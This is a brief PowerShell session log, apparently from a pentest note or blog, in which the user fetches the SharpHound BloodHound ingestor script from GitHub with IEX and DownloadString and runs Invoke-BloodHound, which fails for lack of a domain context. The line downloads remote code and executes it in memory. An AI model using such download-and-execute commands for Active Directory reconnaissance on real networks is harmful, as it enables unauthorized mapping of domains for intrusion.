 PS C:\Users\86155> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/BloodHoundAD/BloodHo
und/master/Ingestors/SharpHound.ps1')
PS C:\Users\86155> Invoke-BloodHound
Initializing BloodHound at 15:12 on 2019/11/29
Unable to contact domain. Try from a domain context!
PS C:\Users\86155>